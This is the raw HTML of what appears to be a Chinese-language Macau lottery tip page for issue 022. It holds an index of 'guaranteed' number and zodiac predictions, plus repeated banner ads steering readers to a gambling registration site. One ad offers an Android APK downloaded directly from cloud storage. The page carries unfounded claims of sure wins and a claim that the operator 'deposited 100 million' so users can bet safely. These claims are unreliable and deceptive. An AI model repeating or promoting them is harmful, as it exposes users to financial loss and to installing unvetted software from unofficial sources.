

--- FILE ---
content_type: text/html
request_url: https://krtjsdtk6.hkhifs.cc/topic/116.html
body_size: 6168
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1769074301" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1769074301"></script>
<div class="box">
 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>已通过浏览器安全认证</title>
<style>
* {
	margin:0;
	padding:0;
}
a {
  text-decoration:none;
}
.swiper-wrapper .swiper-slide{height: auto;}
.swiper-wrapper{height:auto}.fivetab {color: #333; background: #fff;}
.fivetab ul, 
.fivetab li { margin: 0; padding: 0; list-style: none;}
.fivetab a { text-decoration: none; color: inherit;}
.fivetab-tit { font-size: 16px;}
.fivetab-tit .swiper-slide { display: flex; align-items: center; justify-content: center; height: 40px; text-align: center; border: solid 2px #fff; box-sizing: border-box; background: #eee;}
.fivetab-tit .swiper-slide.active-nav { color: #fff; background: #f00;}
.fivetab-box { padding-bottom: 5px; font-size: 16px;}
.fivetab-box .banner-bar { text-align: center;}
.fivetab-box .banner-bar img { width: 100%; height: auto;}
.fivetab .down-bar { line-height: 1.75; margin: 0 auto; padding: 0px 0 0; box-sizing: border-box;}
.fivetab .down-bar-boxt { display: flex; align-items: center; margin-bottom: 5px;}
.fivetab .down-bar-boxt-1 { width: 48%; min-width: 130px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2 { width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}
.fivetab .down-bar-boxt-2l { width: 50%;}
.fivetab .down-bar-boxt-2r { width: 50%;}
.fivetab .down-bar-boxt-2r img { width: 22px;}
.fivetab .down-bar-rz { display: flex; align-items: center; margin-top: 0px; color: #15bc83;}
.fivetab .down-bar-rz img { width: auto;height: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf { display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}
.fivetab .down-bar-boxf div { display: flex; justify-content: center; width: 33.33%;}
.fivetab .down-bar-boxf a { display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; color: #fff; border-radius: 5px; transition: all 0.2s;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: -5px;}
.fivetab .down-bar-boxf-1 a { background: #c34dff;}
.fivetab .down-bar-boxf-2 a { background: #ff5b5b;}
.fivetab .down-bar-boxf-3 a { background: #3ebc40;}
@media screen and (max-width:500px) {
.fivetab-tit { font-size: 13px;}
.fivetab-tit .swiper-slide { height: 30px;}
.fivetab-box { padding-bottom: 3px; font-size: 13px;}
.fivetab .down-bar { padding: 0px 0 5px; font-size: 13px;}
.fivetab .down-bar-boxt-1 { width: 20%; min-width: 100px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2r img { width: 16px;}
.fivetab .down-bar-rz img { height: 20px; margin-right: 3px;}
.fivetab .down-bar-boxf a { height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: 0;}
.fivetab .down-bar-boxf a img { width: 20px;}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
</head>


<body>
<div class="fivetab">
	<!--yc彩票开始-->
	<div>
		<div class="fivetab-box">
			<div class="banner-bar">
            
				<a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> 
               
			</div>
			<div class="down-bar">
				<div class="down-bar-boxt">
					<div class="down-bar-boxt-1">
						<img src="/public/images/logoapp.png" /> 
					</div>
					<div class="down-bar-boxt-2">
						<div class="down-bar-boxt-2l">
							<ul>
								<li>
									<strong>汇彩网APP</strong> 
								</li>
								<li>
									授权：免费软件
								</li>
								<li>
									大小：19.99MB
								</li>
								<li>
									来源：汇彩网
								</li>
								<li>
									环境：Android/iOS
								</li>
							</ul>
						</div>
						<div class="down-bar-boxt-2r">
							<ul>
								<li>
									全国彩民首选彩票软件
								</li>
								<li>
									类型：国产软件
								</li>
								<li>
									星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> 
								</li>
								<li>
									更新时间：2025.05.01
								</li>
								<li>
									评分：9.9
								</li>
							</ul>
						</div>
						<div class="down-bar-rz">
							<img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！
						</div>
					</div>
				</div>
				<div class="down-bar-boxf">
					<div class="down-bar-boxf-1">
						<a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> 
					</div>
					<div class="down-bar-boxf-2">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> 
					</div>
					<div class="down-bar-boxf-3">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> 
					</div>
				</div>
                
			</div>
		</div>
	</div>
</div>

<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"15169d86b126469db545a95e222c002e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>注册</a></li>
      <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>022期:澳门管家婆『凤凰天机图』</h1>
  </div>
<div class="cgi-bd con-main"><img src="https://amtk.11828.cc/aomen/2026/col/22/fhtjt.jpg">
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》长期免费公开！61776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门管家婆 <font color="#FF80FF">③行爆中特</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门管家婆 <font color="#FF00FF">②码防⑶码</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">喜闻乐见</span> <a target="_blank" href="/topic/17.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门管家婆 <font color="#FF0080">致富②肖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">必由之地</span> <a target="_blank" href="/topic/18.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门管家婆 <font color="#FF0000">中奖平特肖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门管家婆 <font color="#808080">三头中大奖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门管家婆 <font color="#808000">平特复式连</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门管家婆 <font color="#8000FF">☯中特②头</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门管家婆 <font color="#800080">家禽野兽</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门管家婆 <font color="#800000">绝对平特</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门管家婆 <font color="#0080FF">☯心水４尾</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门管家婆 <font color="#008080">双波中特码</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门管家婆 <font color="#008000">大数小数</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">众多非一</span> <a target="_blank" href="/topic/27.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门管家婆 <font color="#0000FF">⑼码中大奖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门管家婆 <font color="#FF80FF">⑸肖爆中特</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">龙飞凤舞</span> <a target="_blank" href="/topic/29.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门管家婆 <font color="#FF8000">致富平特</font>已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！61776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/30.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/31.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【公式三行】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/32.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【公式平尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/33.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【公式独平】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/34.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【公式合数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/35.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【公式双波】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/36.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【公式杀肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/37.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【公式三头】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/38.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【公式四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/39.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【公式五尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/40.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【公式家野】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/41.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/42.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【公式大小】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/43.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【公式前后】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/44.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【公式七肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/45.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【公式单双】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/46.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【一波中特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/47.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门管家婆 【一肖中特】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《全年资料》长期免费公开！61776.cc</div>
    <ul>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">澳门精品图库 - 61776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『生活解幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『济公特码诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『全年宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『宝宝特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『澳门财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『澳门另传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『仙人解码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『平特一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『特码王 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『澳门青龙报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『澳门管家婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『澳门挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『澳门跑马图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『 12 码特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『九肖十码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『正版一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『今日闲情 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『高清跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『另版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『今日闲情 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『 30 码中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『美人鱼中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『澳门女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『36码特围图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『周公解梦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『内幕三肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『小黄人幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『老版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『诗像破成语』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『澳门马经图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『无字天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『澳门火麒麟』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『美人鱼单双』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『包租婆平特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『凤凰卜卦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『白小姐点特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『曾道人送特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『红姐内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『澳门熊出没』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『生活幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『挂牌全篇图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『招财猫四肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『凌波微步图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『心水彩报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『澳门欲钱料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『惠泽知了图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『澳门福星报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『金旺旺信箱』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『蛇报闪电版』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门管家婆 『黄大仙神码』已更新</a></li>
      
